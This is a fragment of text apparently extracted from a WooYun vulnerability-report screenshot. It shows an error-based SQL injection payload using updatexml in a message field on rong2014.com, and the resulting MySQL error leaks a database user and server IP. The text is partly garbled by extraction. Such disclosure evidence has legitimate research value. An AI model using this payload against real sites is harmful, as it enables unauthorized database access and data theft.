 www.rong2014.com/?us
www.rong2014.com/?user&q=code/message/sent
XPATH syntax error: '~xwjrde@120.26.84.159'执行SQL语句错误!insert
`yyd_message_receive` set
addtime='1457707716',addip='14.103.231.0',`send_id` = '94',`conten
or updatexml(1,concat(0x7e,(user())),0)#',`name` = 'aaa',`type` =
'user',`send_userid` = '208798',`user_id` = '208798',`receive_id`
www.wooyun.org